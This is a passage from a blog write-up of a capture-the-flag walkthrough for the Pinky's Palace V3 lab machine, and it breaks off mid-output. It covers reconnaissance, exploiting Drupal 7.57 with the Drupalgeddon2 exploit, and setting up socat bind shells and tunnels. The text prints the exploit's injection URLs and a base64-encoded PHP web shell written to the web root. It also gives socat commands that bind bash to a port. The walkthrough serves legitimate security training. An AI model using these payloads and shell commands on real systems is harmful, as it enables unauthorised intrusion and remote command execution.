Pinkys Palace V3
by jake
It has been a while since we posted. We have not stopped, but rather moved away from Twitch and over to youtube!
This one took us a while to complete and was split over a series of four videos. Let’s dive in.
Back to CTF’s this ~week~ month we are working on Pinky’s Palace V3! We have completed v2 in a previous stream and looking forward to what this one has in store.

Stream 1
https://www.youtube.com/watch?v=M4rf2SRvuvM
Starting off as we always do with an nmap scan:
root@kali: nmap -sC -sV -oN nmap 192.168.1.148
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-26 08:52 AEST
Nmap scan report for 192.168.1.148
Host is up (0.000087s latency).
Not shown: 997 closed ports
PORT     STATE SERVICE VERSION
21/tcp   open  ftp     vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r--    1 0        0             173 May 14  2018 WELCOME
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to ::ffff:192.168.1.158
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 3
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
5555/tcp open  ssh     OpenSSH 7.4p1 Debian 10+deb9u3 (protocol 2.0)
| ssh-hostkey:
|   2048 80:52:6e:bd:b0:c4:be:0a:f2:1d:3b:ac:b8:47:4f:ee (RSA)
|   256 eb:c8:76:a4:cf:37:6f:0d:5f:f5:48:af:5c:29:92:d9 (ECDSA)
|_  256 48:2b:84:02:3e:87:7b:2a:f3:91:11:31:0f:98:11:c7 (ED25519)
8000/tcp open  http    nginx 1.10.3
|_http-generator: Drupal 7 (http://drupal.org)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: nginx/1.10.3
|_http-title: PinkDrup
MAC Address: 00:0C:29:DE:0C:29 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.68 seconds
Starting from the top we can see that we have FTP open on 21 with anonymous login allowed. We also have SSH on a custom port 5555 as well as a Drupal 7 site on 8000.
We should know just from looking at those results that the Drupal site should be vulnerable to at least one Drupalgeddon. So to be thorough we take a look at the FTP:
root@kali: ftp 192.168.1.148
Connected to 192.168.1.148.
220 Pinky's FTP
Name (192.168.1.148:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
200 PORT command successful. Consider using PASV.
ftp> exit
root@kali: ftp -p 192.168.1.148
Connected to 192.168.1.148.
220 Pinky's FTP
Name (192.168.1.148:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
227 Entering Passive Mode (192,168,1,148,29,32).
150 Here comes the directory listing.
drwxr-xr-x    3 0        111          4096 May 14  2018 .
drwxr-xr-x    3 0        111          4096 May 14  2018 ..
drwxr-xr-x    3 0        0            4096 May 14  2018 ...
-rw-r--r--    1 0        0             173 May 14  2018 WELCOME
226 Directory send OK.
ftp> get WELCOME
local: WELCOME remote: WELCOME
227 Entering Passive Mode (192,168,1,148,69,32).
150 Opening BINARY mode data connection for WELCOME (173 bytes).
226 Transfer complete.
173 bytes received in 0.00 secs (396.5852 kB/s)
ftp>
We have spoken in the past about the differences between passive and active. We notice initially that running commands in active (default) don’t work very well so we reconnect in passive mode.
We then pull the WELCOME file but also notice that there is a sneaky … folder that is not a default thing. So we head in there to see whats going on.
ftp> cd ...
250 Directory successfully changed.
ftp> ls -al
227 Entering Passive Mode (192,168,1,148,39,11).
150 Here comes the directory listing.
drwxr-xr-x    3 0        0            4096 May 14  2018 .
drwxr-xr-x    3 0        111          4096 May 14  2018 ..
drwxr-xr-x    2 0        0            4096 May 15  2018 .bak
226 Directory send OK.
ftp> cd .bak
250 Directory successfully changed.
ftp> ls -al
227 Entering Passive Mode (192,168,1,148,113,190).
150 Here comes the directory listing.
drwxr-xr-x    2 0        0            4096 May 15  2018 .
drwxr-xr-x    3 0        0            4096 May 14  2018 ..
-rwxr--r--    1 0        0             190 May 15  2018 firewall.sh
226 Directory send OK.
ftp> get firewall.sh
local: firewall.sh remote: firewall.sh
227 Entering Passive Mode (192,168,1,148,226,128).
150 Opening BINARY mode data connection for firewall.sh (190 bytes).
226 Transfer complete.
190 bytes received in 0.00 secs (388.9872 kB/s)
In the … folder we have another hidden folder called .bak and in there we find an interesting looking file we grab as well. firewall.sh.
Taking a look. We see what we expected from the WELCOME file.
root@kali: cat WELCOME
Welcome to Pinky's Palace V3

Good Luck ;}

I encourage you to be creative, try and stay away from metasploit and pre-made tools.
You will learn much more this way!

~Pinky
Then in our firewall file we have:
root@kali: cat firewall.sh
#!/bin/bash
#FIREWALL

iptables -A OUTPUT -o eth0 -p tcp --tcp-flags ALL SYN -m state --state NEW -j DROP
ip6tables -A OUTPUT -o eth0 -p tcp --tcp-flags ALL SYN -m state --state NEW -j DROP
Interestingly we see that it is a script to set up some firewall rules. Reading the commands, it is setting up the local firewall to block all outgoing TCP traffic on both ipv4 and ipv6.
A quick explanation, IPTables uses the concept of a ‘chain’, which is a series of processing steps a given packet has to go through. The OUTPUT chain is for all outbound IP traffic. -A defines the chain we want to add the rule to, -o is the interface we want the rule to apply to. –tcp–flags contains two arguments. The first argument is which TCP flags will trigger this rule (All of them, rather than just SYN, ACK, RST etc…), and the second argument is which flags must be set for the rule to apply. In this case all packets will be checked (based on their flags), but only the SYN flag should be set for this rule to trigger.
-m state allows for using the state of a TCP connection in decision making, in our case –state is looking for new TCP sessions. -j means ‘jump’, or which chain to jump packet processing to. In this case DROP is a special chain that drops the packet.
The above rule basically prevents any new connections from leaving the server, however inbound connections will work, as the SYN, ACK/SYN, ACK process for TCP connections will still work, as the first outbound packet from the server in that case has the ACK and SYN flags set together, which won’t trigger this rule.
Looks like that’s it from the FTP. So time to dive into the fun stuff.
Browsing to the site we get a standard Drupal site and the CANGELOG.txt file confirms that it is an older version of Drupal we know is vulnerable to Drupalgeddon.

CHANGELOG.txt:

Droopescan doesn’t reveal much we didn’t already know:
root@kali: droopescan scan drupal -u 192.168.1.148:8000
[+] Themes found:
    seven http://192.168.1.148:8000/themes/seven/
    garland http://192.168.1.148:8000/themes/garland/

[+] Possible interesting urls found:
    Default changelog file - http://192.168.1.148:8000/CHANGELOG.txt

[+] Possible version(s):
    7.57

[+] Plugins found:
    image http://192.168.1.148:8000/modules/image/
    profile http://192.168.1.148:8000/modules/profile/
    php http://192.168.1.148:8000/modules/php/
So we move on to finding an actual exploit.
root@kali: searchsploit drupal
------------------------------------------------------------------------------------------ ----------------------------------------
 Exploit Title                                                                            |  Path
                                                                                          | (/usr/share/exploitdb/)
------------------------------------------------------------------------------------------ ----------------------------------------
Drupal 4.0 - News Message HTML Injection                                                  | exploits/php/webapps/21863.txt
Drupal 4.1/4.2 - Cross-Site Scripting                                                     | exploits/php/webapps/22940.txt
Drupal 4.5.3 < 4.6.1 - Comments PHP Injection                                             | exploits/php/webapps/1088.pl
Drupal 4.7 - 'Attachment mod_mime' Remote Command Execution                               | exploits/php/webapps/1821.php
Drupal 4.x - URL-Encoded Input HTML Injection                                             | exploits/php/webapps/27020.txt
Drupal 5.2 - PHP Zend Hash ation Vector                                                   | exploits/php/webapps/4510.txt
Drupal 5.21/6.16 - Denial of Service                                                      | exploits/php/dos/10826.sh
Drupal 6.15 - Multiple Persistent Cross-Site Scripting Vulnerabilities                    | exploits/php/webapps/11060.txt
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Add Admin User)                         | exploits/php/webapps/34992.py
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Admin Session)                          | exploits/php/webapps/44355.php
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (PoC) (Reset Password) (1)               | exploits/php/webapps/34984.py
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (PoC) (Reset Password) (2)               | exploits/php/webapps/34993.php
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Remote Code Execution)                  | exploits/php/webapps/35150.php
Drupal 7.12 - Multiple Vulnerabilities                                                    | exploits/php/webapps/18564.txt
Drupal 7.x Module Services - Remote Code Execution                                        | exploits/php/webapps/41564.php
Drupal < 4.7.6 - Post Comments Remote Command Execution                                   | exploits/php/webapps/3313.pl
Drupal < 5.1 - Post Comments Remote Command Execution                                     | exploits/php/webapps/3312.pl
Drupal < 5.22/6.16 - Multiple Vulnerabilities                                             | exploits/php/webapps/33706.txt
Drupal < 7.34 - Denial of Service                                                         | exploits/php/dos/35415.txt
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code (Metasploit)                  | exploits/php/webapps/44557.rb
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code Execution (PoC)               | exploits/php/webapps/44542.txt
Drupal < 7.58 / < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution       | exploits/php/webapps/44449.rb
Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution (Metasploit)   | exploits/php/remote/44482.rb
Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution (PoC)          | exploits/php/webapps/44448.py
Drupal < 8.5.11 / < 8.6.10 - RESTful Web Services unserialize() Remote Command Execution  | exploits/php/remote/46510.rb
Drupal < 8.6.10 / < 8.5.11 - REST Module Remote Code Execution                            | exploits/php/webapps/46452.txt
Drupal < 8.6.9 - REST Module Remote Code Execution                                        | exploits/php/webapps/46459.py
Drupal Module Ajax Checklist 5.x-1.0 - Multiple SQL Injections                            | exploits/php/webapps/32415.txt
Drupal Module CAPTCHA - Security Bypass                                                   | exploits/php/webapps/35335.html
Drupal Module CKEditor 3.0 < 3.6.2 - Persistent EventHandler Cross-Site Scripting         | exploits/php/webapps/18389.txt
Drupal Module CKEditor < 4.1WYSIWYG (Drupal 6.x/7.x) - Persistent Cross-Site Scripting    | exploits/php/webapps/25493.txt
Drupal Module CODER 2.5 - Remote Command Execution (Metasploit)                           | exploits/php/webapps/40149.rb
Drupal Module Coder < 7.x-1.3/7.x-2.6 - Remote Code Execution                             | exploits/php/remote/40144.php
Drupal Module Cumulus 5.x-1.1/6.x-1.4 - 'tagcloud' Cross-Site Scripting                   | exploits/php/webapps/35397.txt
Drupal Module Drag & Drop Gallery 6.x-1.5 - 'upload.php' Arbitrary File Upload            | exploits/php/webapps/37453.php
Drupal Module Embedded Media Field/Media 6.x : Video Flotsam/Media: Audio Flotsam - Multi | exploits/php/webapps/35072.txt
Drupal Module RESTWS 7.x - PHP Remote Code Execution (Metasploit)                         | exploits/php/remote/40130.rb
Drupal Module Sections - Cross-Site Scripting                                             | exploits/php/webapps/10485.txt
Drupal Module Sections 5.x-1.2/6.x-1.2 - HTML Injection                                   | exploits/php/webapps/33410.txt
Drupal avatar_uploader v7.x-1.0-beta8 - Arbitrary File Disclosure                         | exploits/php/webapps/44501.txt
------------------------------------------------------------------------------------------ ----------------------------------------
Shellcodes: No Result
----------------------------------------------------------------------------------- -----------------------------------------------
However two options are appealing:
Drupal < 7.58 / < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution       | exploits/php/webapps/44449.rb
Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution (PoC)          | exploits/php/webapps/44448.py
These are both for the drupalgeddon2 vulnerability, which allow bash command injection from an un-authenticated context, however the Python PoC doesn’t work on our specific version of Drupal. Pulling apart the ruby version it appears there are a number of checks made to understand the specific vulnerability that will be used to gain execution. We did have plans to re-implement this, however given time (and laziness) we didn’t. This script does 3 key things though:
- Find out exactly how the specific instance of drupal is vulnerable, and test it.
- Execute the vulnerability, placing a PHP reverse shell on the server.
- Connect to the PHP reverse shell and provide a helpful wrapper around it’s use.
So if we run our script:
kali :: /data/CTFs/pinkys3 # ruby 44449.rb http://10.10.0.17:8000/ --verbose
ruby: warning: shebang line ending with \r may cause problems
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://10.10.0.17:8000/
--------------------------------------------------------------------------------
[v] HTTP - URL : http://10.10.0.17:8000/CHANGELOG.txt
[v] HTTP - Type: get
[+] Found  : http://10.10.0.17:8000/CHANGELOG.txt    (HTTP Response: 200)    [HTTP Size: 8]
[+] Drupal!: v7.57
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password
[v] HTTP - URL : http://10.10.0.17:8000/?q=user/password
[v] HTTP - Type: get
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[v] HTTP - URL : http://10.10.0.17:8000/user/password
[v] HTTP - Type: get
[!] Result : Clean URLs disabled (HTTP Response: 404)
[v] response.body: <html>
<head><title>404 Not Found</title></head>
<body bgcolor="white">
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.10.3</center>
</body>
</html>
[i] Isn't an issue for Drupal v7.x
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo RLGICINN
[v] Element    : name
[v] PHP fn     : passthru
[v] HTTP - URL : http://10.10.0.17:8000/?q=user/password&name[%23post_render][]=passthru&name[%23type]=markup&name[%23markup]=echo RLGICINN
[v] HTTP - Type: post
[v] HTTP - Data: form_id=user_pass&_triggering_element_name=name
[v] Form name  : form_build_id
[v] Form value : form-Z4FbKXMVLl6eLy0FH6ngnR5lA-nQMVTMN-uJFrVIe7g
[v] HTTP - URL : http://10.10.0.17:8000/?q=file/ajax/name/%23value/form-Z4FbKXMVLl6eLy0FH6ngnR5lA-nQMVTMN-uJFrVIe7g
[v] HTTP - Type: post
[v] HTTP - Data: form_build_id=form-Z4FbKXMVLl6eLy0FH6ngnR5lA-nQMVTMN-uJFrVIe7g
[+] Result : RLGICINN
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://10.10.0.17:8000/shell.php)
[v] HTTP - URL : http://10.10.0.17:8000/shell.php
[v] HTTP - Type: get
[!] Response: HTTP 200 // Size: 5.   ***Something could already be there?***
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[v] Element    : name
[v] PHP fn     : passthru
[v] HTTP - URL : http://10.10.0.17:8000/?q=user/password&name[%23post_render][]=passthru&name[%23type]=markup&name[%23markup]=echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[v] HTTP - Type: post
[v] HTTP - Data: form_id=user_pass&_triggering_element_name=name
[v] Form name  : form_build_id
[v] Form value : form-WS9tBwvMT7Y_KrfrAV5CfV1pymCuRsI9xHyQkZX1KGk
[v] HTTP - URL : http://10.10.0.17:8000/?qfile/ajax/name/%23value/form-WS9tBwvMT7Y_KrfrAV5CfV1pymCuRsI9xHyQkZX1KGk
[v] HTTP - Type: post
[v] HTTP - Data: form_build_id=form-WS9tBwvMT7Y_KrfrAV5CfV1pymCuRsI9xHyQkZX1KGk
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[v] HTTP - URL : http://10.10.0.17:8000/shell.php
[v] HTTP - Type: post
[v] HTTP - Data: c=hostname
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell:   curl 'http://10.10.0.17:8000/shell.php' -d 'c=hostname'
Running this in verbose we can actually see the URLs it generated to abuse this vulnerability.
Great, we now have an average shell.
The next step is figuring out how to get a less crap shell.
Reverse shells aren’t going to work here because they rely on being able to communicate out from the server, instead we want a bind shell.
A bind shell is effectively no different from SSH or Telnet. You connect to the server and then send it commands, rather than the server connecting to you and you sending it commands. A bind shell works where the reverse shell doesn’t because of the firewall rules we discovered earlier. These rules block all new outgoing connections (SYN). With a reverse shell, we as the attacker have the listener waiting for a connection, and we tell the target to connect out to us. In the case of a bind shell we set the listener up on the target, and it waits for us to connect in.
There are a few options, however one of the limiting factors is the timeout of the shell. Installed on the server is socat, python, perl and php. All things we can use for bind shells. We chose socat, a tool that is similar to netcat in operation. A first attempt at using socat looks like this:
Run on the server (in the fake shell provided by the script):
nohup socat TCP-LISTEN:1337 EXEC:/bin/bash
Run on the client:
nc <server IP> 1337
You will find that gets you a shell, but you need to upgrade it with python -c 'import pty;pty.spawn("/bin/bash”)'
Note that on the server (using the fake shell) we have to use nohup. nohup is a simple utility that prevents processes from closing when a terminal ends. Our PHP reverse shell will sit there for ~30 seconds before timing out, so without nohup all your shells only last 30 seconds, however it does leave nohup.out files on the file system, where shell output is written.
A better alternative is to use some extra arguments in socat:
Server:
socat TCP-LISTEN:1337,reuseaddr,fork EXEC:bash,pty,stderr,setsid,sigint,sane

Client:
socat FILE:`tty`,raw,echo=0 TCP:<server IP>:1337
This drops us straight in to a full shell without needing to upgrade.
Let’s break this down:
TCP-LISTEN:4444 - Simply telling socat to listen on port 1337 and wait for an incoming connection.
reuseaddr - Allows other sockets to bind to an address even if parts of it (e.g. the local port) are already in use by socat
fork - This is what gives us the stable shell. After establishing a connection, socat handles its channel in a child process. This child process is no longer limited to the 30 sec web timeout.
EXEC:… - Binds the binaries to the channel so that they are executed when a connection is made. This is what gives us our shell on connection. But it could just as easily run a script or perform a task without us getting a response. For example EXEC:'echo hello /tmp/test.txt'
Then from the attacker side:
FILE:tty,raw,echo=0 - The socat way of upgrading the shell to a fully interactive one passing through our sigints etc. allowing us to up arrow through command history, and ctrl+c etc without killing the shell.
TCP:<server IP>:1337 - Simply the connection details it should attempt.
We are now the www-data user on the server, yay!
Poking around, we see that there are a few different users on the box:
www-data@pinkys-palace:~/html$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
pinky:x:1000:1000:pinky,,,:/home/pinky:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
ftp:x:107:111:ftp daemon,,,:/srv/ftp:/bin/false
mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false
pinksec:x:1001:1001::/home/pinksec:/bin/bash
pinksecmanagement:x:1002:1002::/home/pinksecmanagement:/bin/bash
www-data@pinkys-palace:~/html$
When we look at what is listening and running on the box we find what might be our next path forward:
www-data@pinkys-palace:~/html$ netstat -tunlp
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:80            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:5555            0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:65334         0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:1337            0.0.0.0:*               LISTEN      911/socat
tcp        0      0 0.0.0.0:8000            0.0.0.0:*               LISTEN      515/nginx: worker p
tcp6       0      0 :::80                   :::*                    LISTEN      515/nginx: worker p
tcp6       0      0 :::5555                 :::*                    LISTEN      -
tcp6       0      0 :::21                   :::*                    LISTEN      -
udp        0      0 0.0.0.0:68              0.0.0.0:*                           -
There are some things listening on local only ports (127.0.0.1). This means that they are only accessible on the local server and is why our remote netcat scan didn’t pick them up.
Port 3306 is the local database server that we took a look at, but ultimately don’t find anything useful in there. Only Drupal user hash which match those found in the drupal config files.
Port 80 we can assume is a web server. We can’t see details of the PID running it, which means that it is running as a different user.
Port 65334 is an unknown. Something is running on that port, but it could be anything. We need to figure out what it is.
Moving to our processes. We know that 80 is a web server, but we don’t know who is running it. Luckily there are ways to find out:
www-data@pinkys-palace:~/html$ ps -auxw
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.2  0.2  26912  6104 ?        Ss   00:08   0:01 /sbin/init
root         2  0.0  0.0      0     0 ?        S    00:08   0:00 [kthreadd]
root         3  0.0  0.0      0     0 ?        S    00:08   0:00 [ksoftirqd/0]
...
root       441  0.0  0.0   7068  1904 ?        Ss   00:08   0:00 /lib/systemd/systemd-logind
message+   442  0.0  0.1   6256  3760 ?        Ss   00:08   0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfi
root       503  0.0  1.4 139496 29012 ?        Ss   00:08   0:00 php-fpm: master process (/etc/php/7.0/fpm/php-fpm.conf)
root       506  0.0  0.1   5872  2284 ?        Ss   00:08   0:00 /usr/sbin/vsftpd /etc/vsftpd.conf
root       510  0.0  0.0   4404  1652 tty1     Ss+  00:08   0:00 /sbin/agetty --noclear tty1 linux
root       514  0.0  0.0  48296  1180 ?        Ss   00:08   0:00 nginx: master process /usr/sbin/nginx -g daemon on; master_process
www-data   515  0.0  0.1  48500  3384 ?        S    00:08   0:00 nginx: worker process
www-data   516  0.0  0.1  48500  2464 ?        S    00:08   0:00 nginx: worker process
root       533  0.0  0.2  10468  5116 ?        Ss   00:08   0:00 /usr/sbin/sshd -D
www-data   589  0.0  0.9 140004 19516 ?        S    00:08   0:00 php-fpm: pool www
www-data   590  0.0  0.9 140004 20424 ?        S    00:08   0:00 php-fpm: pool www
root       593  0.0  0.0   8108   712 ?       Ss   00:08   0:00 /sbin/dhclient -4 -v -pf /run/dhclient.eth0.pid -lf /var/lib/dhcp/d
root       634  0.0  1.4 139300 29024 ?        Ss   00:08   0:00 /usr/sbin/apache2 -k start
pinksec    708  0.0  0.3 139324  6244 ?        S    00:08   0:00 /usr/sbin/apache2 -k start
pinksec    709  0.0  0.3 139324  6244 ?        S    00:08   0:00 /usr/sbin/apache2 -k start
pinksec    710  0.0  0.3 139324  6244 ?        S    00:08   0:00 /usr/sbin/apache2 -k start
pinksec    711  0.0  0.3 139324  6244 ?        S    00:08   0:00 /usr/sbin/apache2 -k start
pinksec    712  0.0  0.3 139324  6244 ?        S    00:08   0:00 /usr/sbin/apache2 -k start
mysql      722  0.2  3.6 626104 75264 ?        Ssl  00:08   0:01 /usr/sbin/mysqld
www-data   910  0.0  0.0   2328   604 ?        S    00:09   0:00 sh -c socat TCP-LISTEN:1337,reuseaddr,fork EXEC:bash,pty,stderr,set
www-data   911  0.0  0.0   6060  1452 ?        S    00:09   0:00 socat TCP-LISTEN:1337,reuseaddr,fork EXEC:bash,pty,stderr,setsid,si
www-data   912  0.0  0.1   6228  2276 ?        R    00:1   0:00 socat TCP-LISTEN:1337,reuseaddr,fork EXEC:bash,pty,stderr,setsid,si
www-data   913  0.0  0.1   3968  3192 pts/0    Ss   00:10   0:00 bash
root       916  0.0  0.0      0     0 ?        S    00:13   0:00 [kworker/0:0]
www-data   917  0.0  0.1   5988  2856 pts/0    R+   00:16   0:00 ps -auxw
We know that www-data is the user running the nginx server on port 8000 out of the /var/www/html folder, but this command shows us that the pinksec user is running an apache2 server. Apache uses VirtualHosts to run multiple websites on the same server, let’s go and look at the apache config and figure out where this site is being hosted from.
www-data@pinkys-palace:/etc/apache2/sites-available$ cat 000-default.conf
<VirtualHost 127.0.0.1:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
#ServerName www.example.com
ServerAdmin pinkyadmin@localhost
DocumentRoot /home/pinksec/html
<Directory "/home/pinksec/html">
Order allow,deny
Allow from all
Require all granted
</Directory>
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
<VirtualHost 127.0.0.1:65334>

DocumentRoot /home/pinksec/database
ServerAdmin pinkyadmin@localhost
<Directory "/home/pinksec/database">
Order allow,deny
Allow from all
Require all granted
</Directory>
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
We get a double whammy in the default apache config file. We can see from this that there is a website running on port 80 from the /home/pinksec/html folder. We also can see that the port 65334 is another website running out of the /home/pinksec/database folder. Neither of which we have access to as www-data.
If we wanted to be masochist’s we could sit here and wget/curl everything locally from our shell:
www-data@pinkys-palace:/tmp$ wget 127.0.0.1:80
--2020-02-03 00:27:04-- http://127.0.0.1/
Connecting to 127.0.0.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 820 [text/html]
Saving to: 'index.html'
index.html 100%[===================>] 820 --.-KB/s in 0s
2020-02-03 00:27:04 (251 MB/s) - 'index.html' saved [820/820]
www-data@pinkys-palace:/tmp$ cat index.html
<html>
<head>
<title>PinkSec</title>
</head>
<body>
<div class="d1">

<center><h1>PinkSec Control Panel</h1></center>
<center><h3>Under Development</h3></center>
</div>
<div class="d2">
<center><h2>Login</h2></center>
<center><form action="login.php" method="post">
Username:
<input type="text" name="user"/>
<br>Password:
<input type="password" name="pass"/>
<br>5-Digit-Pin:
<input type="password" name="pin"/>
<br>
<input type="submit" value="[===== Login To Control Panel =====]"/>
<br>
</form></center>
</div>
</body>
<style>
html{
background-color: #000000
}
div.d1{
background-color: #ff33cc;
}
div.d2{
background-color: #ff33cc;
}
form{
text-align: left;
}
input{
background-color: #ff33cc;
}
</style>
</html>
But we can make this easier though the use of a tunnel. We have used SSH before to generate an SSH tunnel and lucky for us, socat has the ability to do the same.
www-data@pinkys-palace:/tmp$ socat tcp-listen:8001,reuseaddr,fork tcp:localhost:80&

www-data@pinkys-palace:/tmp$ socat tcp-listen:8002,reuseaddr,fork tcp:localhost:65334&
The additional tcp:localhost:80 argument this time is what creates our tunnel through. So now when anyone connects to the bind on port 8001 and 8002 socat will pass the traffic back and forth to the localhost ports 80 and 65334.
So now if we look at our netstat on the target:
www-data@pinkys-palace:/tmp$ netstat -tunlp
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name

tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -

tcp        0      0 127.0.0.1:80            0.0.0.0:*               LISTEN      -

tcp        0      0 0.0.0.0:5555            0.0.0.0:*               LISTEN      -

